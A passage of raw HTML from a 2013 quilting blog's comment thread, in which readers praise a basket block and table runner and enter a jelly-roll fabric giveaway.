target="_self">Replies</a></span></span><ol id="c7001313600668310080-ra" class="thread-chrome thread-expanded"><div></div><div id="c7001313600668310080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7001313600668310080">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7001313600668310080-ce"></div></li><li class="comment" id="c4835626585075842712"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Pg0pDFvvYbA9hvgRHsyoH8U-bloOw0OYynYJbSHwjZB53uE-IlolzW8qars28ClRACAEoz7Lh76k3tvS_JcPE_lBRVlgzyNB9bU7bG7q-qxEOYU2NykvuPfKsiJStQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07413787362860014295" rel="nofollow">Janet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078463154#c4835626585075842712">September 13, 2013 at 8:21&#8239;AM</a></span></div><p class="comment-content">I love making small blocks so I know this dilemma well.  3 jelly rolls - Wow what a prize - thanks for the chance!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4835626585075842712">Reply</a><span class="item-control blog-admin blog-admin pid-641591365"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4835626585075842712">Delete</a></span></span></div><div class="comment-replies"><div id="c4835626585075842712-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4835626585075842712-ra" class="thread-chrome thread-expanded"><div></div><div id="c4835626585075842712-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4835626585075842712">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4835626585075842712-ce"></div></li><li class="comment" id="c5138089688243542845"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15235753190652753985" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078493577#c5138089688243542845">September 13, 2013 at 8:21&#8239;AM</a></span></div><p class="comment-content">Wow, what a lot of inspiration...your projects are just beautiful.  Thanks for sharing and thanks for the giveaway, too!  yessewingisfun@yahoo.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5138089688243542845">Reply</a><span class="item-control blog-admin blog-admin pid-1527965368"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5138089688243542845">Delete</a></span></span></div><div class="comment-replies"><div id="c5138089688243542845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5138089688243542845-ra" class="thread-chrome thread-expanded"><div></div><div id="c5138089688243542845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5138089688243542845">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5138089688243542845-ce"></div></li><li class="comment" id="c3766838755396701268"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07614601697706269509" rel="nofollow">Janet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078496758#c3766838755396701268">September 13, 2013 at 8:21&#8239;AM</a></span></div><p class="comment-content">OOOOO I would luv to win!!!!  jmh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3766838755396701268">Reply</a><span class="item-control blog-admin blog-admin pid-1361941669"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3766838755396701268">Delete</a></span></span></div><div class="comment-replies"><div id="c3766838755396701268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3766838755396701268-ra" class="thread-chrome thread-expanded"><div></div><div id="c3766838755396701268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3766838755396701268">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3766838755396701268-ce"></div></li><li class="comment" id="c4041555235435286400"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4cywQSKvV8jrPkzMpenU7mVK2Nyo3SXGndPWavO5-k8HMxaq65691_NPQlK3a4HHOg3hFHlwT9bexDZbOksLXviAD9VRKZ6YzBzBuagotOm4mXIUiSEjJp5QLL466pA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16217697598519788982" rel="nofollow">andsewon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078541438#c4041555235435286400">September 13, 2013 at 8:22&#8239;AM</a></span></div><p class="comment-content">Beautiful quilts! I do runners and smaller quilts. Can change out with the seasons! Love the scalloped border on the runner! Nice touch that adds that extra bit! Oh my 3 jellys to one person! I am giddy!!!<br>Lola</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4041555235435286400">Reply</a><span class="item-control blog-admin blog-admin pid-1216554837"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4041555235435286400">Delete</a></span></span></div><div class="comment-replies"><div id="c4041555235435286400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4041555235435286400-ra" class="thread-chrome thread-expanded"><div></div><div id="c4041555235435286400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4041555235435286400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4041555235435286400-ce"></div></li><li class="comment" id="c5819963653465906672"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh54mJgo0PX_J3mDWIuj215RCgjoO8FjRrDngu059WTLFX-d37fhn8raXLa2xk6OlTA8Ak23JVQWMXJg6uV45Od8mPHhnvvKynESzxHUk89BedT25nvwtTSTy_IqA3AjSQ/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07326923919315870639" rel="nofollow">Jenn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078586854#c5819963653465906672">September 13, 2013 at 8:23&#8239;AM</a></span></div><p class="comment-content">Love that table runner! And I whenever I see a pattern calling for over 200 blocks...I&#39;m out. I just don&#39;t have time like that. Maybe when my kids are grown.... Thanks for the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5819963653465906672">Reply</a><span class="item-control blog-admin blog-admin pid-93025563"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5819963653465906672">Delete</a></span></span></div><div class="comment-replies"><div id="c5819963653465906672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5819963653465906672-ra" class="thread-chrome thread-expanded"><div></div><div id="c5819963653465906672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5819963653465906672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5819963653465906672-ce"></div></li><li class="comment" id="c7125833356319593750"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078658868#c7125833356319593750">September 13, 2013 at 8:24&#8239;AM</a></span></div><p class="comment-content">I love your block and what beautiful colors and fabrics in those jelly roles. Thanks for a gorgeous giveaway!<br>Wilma Rutten from the Netherlands.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7125833356319593750">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7125833356319593750">Delete</a></span></span></div><div class="comment-replies"><div id="c7125833356319593750-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7125833356319593750-ra" class="thread-chrome thread-expanded"><div></div><div id="c7125833356319593750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7125833356319593750">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7125833356319593750-ce"></div></li><li class="comment" id="c6024844383469428534"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYFY67_ptJ-iWUTWBE69Ry2QL2RhCcZsycrG47sIjKpnpfTBqK2e_9LuTFUm7qUUtVMavEvevB_aXJpRrgNijPmZdUybvZ5xbhHAFgNBPaf5Umv0Dx60mnBWkooMnmpi8/s45-c/P1050344b.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00092101319008047065" rel="nofollow">KittyAnn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078679246#c6024844383469428534">September 13, 2013 at 8:24&#8239;AM</a></span></div><p class="comment-content">LOVE the tablerunner idea - would be great to make a series of runners for the seasons using all the blocks collected on the hop!! The scallops around the border are fab as well. Ani in NC</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6024844383469428534">Reply</a><span class="item-control blog-admin blog-admin pid-2082278930"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6024844383469428534">Delete</a></span></span></div><div class="comment-replies"><div id="c6024844383469428534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6024844383469428534-ra" class="thread-chrome thread-expanded"><div></div><div id="c6024844383469428534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6024844383469428534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6024844383469428534-ce"></div></li><li class="comment" id="c3506277104060710657"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15519932376811044264" rel="nofollow">Tdsvintagelife</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078735116#c3506277104060710657">September 13, 2013 at 8:25&#8239;AM</a></span></div><p class="comment-content">Blue and white is such a great color group love the runner and thank you for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3506277104060710657">Reply</a><span class="item-control blog-admin blog-admin pid-804710494"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3506277104060710657">Delete</a></span></span></div><div class="comment-replies"><div id="c3506277104060710657-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3506277104060710657-ra" class="thread-chrome thread-expanded"><div></div><div id="c3506277104060710657-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3506277104060710657">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3506277104060710657-ce"></div></li><li class="comment" id="c3237715030072052164"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10350832252091908803" rel="nofollow">Sarah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078796103#c3237715030072052164">September 13, 2013 at 8:26&#8239;AM</a></span></div><p class="comment-content">Those baskets are so cute! I&#39;m not sure about making 200 though..thanks for the giveaway! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3237715030072052164">Reply</a><span class="item-control blog-admin blog-admin pid-118813818"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3237715030072052164">Delete</a></span></span></div><div class="comment-replies"><div id="c3237715030072052164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3237715030072052164-ra" class="thread-chrome thread-expanded"><div></div><div id="c3237715030072052164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3237715030072052164">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3237715030072052164-ce"></div></li><li class="comment" id="c6539734879073438403"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078823398#c6539734879073438403">September 13, 2013 at 8:27&#8239;AM</a></span></div><p class="comment-content">   this has beign a a great blog hop some much<br>  inspiration love the table runner. <br>      hjrogers@sympatico.ca</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6539734879073438403">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6539734879073438403">Delete</a></span></span></div><div class="comment-replies"><div id="c6539734879073438403-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6539734879073438403-ra" class="thread-chrome thread-expanded"><div></div><div id="c6539734879073438403-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6539734879073438403">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6539734879073438403-ce"></div></li><li class="comment" id="c3891326250989684993"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10641686722997805556" rel="nofollow">Sally</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078920957#c3891326250989684993">September 13, 2013 at 8:28&#8239;AM</a></span></div><p class="comment-content">What a cute table runner. I would love a chance to win the jelly rolls. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3891326250989684993">Reply</a><span class="item-control blog-admin blog-admin pid-735605722"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3891326250989684993">Delete</a></span></span></div><div class="comment-replies"><div id="c3891326250989684993-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3891326250989684993-ra" class="thread-chrome thread-expanded"><div></div><div id="c3891326250989684993-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3891326250989684993">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3891326250989684993-ce"></div></li><li class="comment" id="c8814316970672483758"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-9BSrlJ9DxEk/U4YH4L6nHrI/AAAAAAAAAYE/hZUj-8q8lCM/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14143234942498998231" rel="nofollow">Lynette</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078926319#c8814316970672483758">September 13, 2013 at 8:28&#8239;AM</a></span></div><p class="comment-content">My favorite kinda rolls &quot;jelly&quot;! Thanks for the giveaway!<br>LOve the tablerunner! I have &quot;Blue Willow&quot; dishes and this would be a great addition to the table setting!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8814316970672483758">Reply</a><span class="item-control blog-admin blog-admin pid-2138774214"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8814316970672483758">Delete</a></span></span></div><div class="comment-replies"><div id="c8814316970672483758-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8814316970672483758-ra" class="thread-chrome thread-expanded"><div></div><div id="c8814316970672483758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8814316970672483758">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8814316970672483758-ce"></div></li><li class="comment" id="c5656672464369260701"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15458105831892884971" rel="nofollow">Deb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078928102#c5656672464369260701">September 13, 2013 at 8:28&#8239;AM</a></span></div><p class="comment-content">Love the blues and creams! I thought this fabric line would look great for my Farmer&#39;s Wife quilt that I want to start soon! Thanks for the chance to win!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5656672464369260701">Reply</a><span class="item-control blog-admin blog-admin pid-1276643802"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5656672464369260701">Delete</a></span></span></div><div class="comment-replies"><div id="c5656672464369260701-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5656672464369260701-ra" class="thread-chrome thread-expanded"><div></div><div id="c5656672464369260701-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5656672464369260701">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5656672464369260701-ce"></div></li><li class="comment" id="c3324285807798085534"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-EllIUcEe6gA/WrvTvWED5qI/AAAAAAAAB3o/-q6slZVaMYMDFWjQThn1ih7c6lbWiqeKwCK4BGAYYCw/s35/pmeollyberet1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12481581478260723691" rel="nofollow">Birdie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078970493#c3324285807798085534">September 13, 2013 at 8:29&#8239;AM</a></span></div><p class="comment-content">Gorgeous quilts. The color schemes are perfection.Thanks for the chance at the awesome prize(s). :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3324285807798085534">Reply</a><span class="item-control blog-admin blog-admin pid-1451670080"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3324285807798085534">Delete</a></span></span></div><div class="comment-replies"><div id="c3324285807798085534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3324285807798085534-ra" class="thread-chrome thread-expanded"><div></div><div id="c3324285807798085534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3324285807798085534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3324285807798085534-ce"></div></li><li class="comment" id="c390348468339390069"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5Ii-msUoSnE1jivNL2iS-j4bxghy-jfNNHs9w0yvImN311bUhXhSHTSk2_gtGSoDETyHYBQe_dHf1K0w2pawQGn0wPfOC6c8C9vzqtBkKX37EnQoSrAJ4D3QNgBGD1mU/s45-c/mercidesign2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07960189014191925987" rel="nofollow">Mary Caldwell</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078971068#c390348468339390069">September 13, 2013 at 8:29&#8239;AM</a></span></div><p class="comment-content">I would never have the patience to make almost 300 baskets~!  Beautiful quilts.  Thank you for the chance to win the jelly rolls.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="390348468339390069">Reply</a><span class="item-control blog-admin blog-admin pid-537682963"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/390348468339390069">Delete</a></span></span></div><div class="comment-replies"><div id="c390348468339390069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c390348468339390069-ra" class="thread-chrome thread-expanded"><div></div><div id="c390348468339390069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="390348468339390069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c390348468339390069-ce"></div></li><li class="comment" id="c144017238910246668"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15856643422010824665" rel="nofollow">Michele</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079120317#c144017238910246668">September 13, 2013 at 8:32&#8239;AM</a></span></div><p class="comment-content">I hate when that happens!  That&#39;s why I don&#39;t do small!  Beautiful quilts though!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="144017238910246668">Reply</a><span class="item-control blog-admin blog-admin pid-1977599649"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/144017238910246668">Delete</a></span></span></div><div class="comment-replies"><div id="c144017238910246668-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c144017238910246668-ra" class="thread-chrome thread-expanded"><div></div><div id="c144017238910246668-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="144017238910246668">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c144017238910246668-ce"></div></li><li class="comment" id="c957936472760302132"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05742634364206514422" rel="nofollow">Dee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079148623#c957936472760302132">September 13, 2013 at 8:32&#8239;AM</a></span></div><p class="comment-content">A basket quilt is on my bucket list.  Love what you did with your block and I LOOVVVVVVVVVVVVE your fabrics!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="957936472760302132">Reply</a><span class="item-control blog-admin blog-admin pid-835489473"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/957936472760302132">Delete</a></span></span></div><div class="comment-replies"><div id="c957936472760302132-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c957936472760302132-ra" class="thread-chrome thread-expanded"><div></div><div id="c957936472760302132-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="957936472760302132">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c957936472760302132-ce"></div></li><li class="comment" id="c5199970273756581080"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgifIxGnPhXgRnL7SzYhv_K_A2bbPMZa2c8VkQ1ufCWEBFi3hgpAhMap_vxL1qY1uD4eXXpb6E59NXDFEamLVjfJrBuYBDLU4xZNufX4Ls5KgXUFQqvD1lHm0XDOX4rw/s45-c/Blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01348296412681863305" rel="nofollow">Simply Fresh Country</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079151641#c5199970273756581080">September 13, 2013 at 8:32&#8239;AM</a></span></div><p class="comment-content">Beautiful quilts!!!<br>I can&#39;t wait to see your post on Tuesday. I have a runner addiction ! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5199970273756581080">Reply</a><span class="item-control blog-admin blog-admin pid-2003619043"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5199970273756581080">Delete</a></span></span></div><div class="comment-replies"><div id="c5199970273756581080-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5199970273756581080-ra" class="thread-chrome thread-expanded"><div></div><div id="c5199970273756581080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5199970273756581080">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5199970273756581080-ce"></div></li><li class="comment" id="c3589191611493968432"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhre2HWF2wbhdI17osMay1tiBw8tvgB8FcxOxP-EbWlZSzKd1axoMgJ3nzA7UrjkKvssNWEKEX9XxLIrJ3Wu12sveBBHZIW7-7ilSjXUb12JvQrwd4HOadY5ijXdh2NhBQ/s45-c/DSC00039.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16658886355427916313" rel="nofollow">Rosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079188135#c3589191611493968432">September 13, 2013 at 8:33&#8239;AM</a></span></div><p class="comment-content">Wonderful runner and the baskets quilt is fabulous!!.Thanks for the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3589191611493968432">Reply</a><span class="item-control blog-admin blog-admin pid-1923359983"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3589191611493968432">Delete</a></span></span></div><div class="comment-replies"><div id="c3589191611493968432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3589191611493968432-ra" class="thread-chrome thread-expanded"><div></div><div id="c3589191611493968432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3589191611493968432">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3589191611493968432-ce"></div></li><li class="comment" id="c5019463315245357464"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079213539#c5019463315245357464">September 13, 2013 at 8:33&#8239;AM</a></span></div><p class="comment-content">thank you for the opportunity to win such beautiful fabrics!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5019463315245357464">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5019463315245357464">Delete</a></span></span></div><div class="comment-replies"><div id="c5019463315245357464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5019463315245357464-ra" class="thread-chrome thread-expanded"><div></div><div id="c5019463315245357464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5019463315245357464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5019463315245357464-ce"></div></li><li class="comment" id="c2201689985621161423"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18216812688538474004" rel="nofollow">Lois</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079215336#c2201689985621161423">September 13, 2013 at 8:33&#8239;AM</a></span></div><p class="comment-content">Love your designs and quilts!!<br>thank you for sharing your creativity :)<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2201689985621161423">Reply</a><span class="item-control blog-admin blog-admin pid-1375562925"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2201689985621161423">Delete</a></span></span></div><div class="comment-replies"><div id="c2201689985621161423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2201689985621161423-ra" class="thread-chrome thread-expanded"><div></div><div id="c2201689985621161423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2201689985621161423">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2201689985621161423-ce"></div></li><li class="comment" id="c1270563988287931274"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10802065360501072929" rel="nofollow">Linda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079229601#c1270563988287931274">September 13, 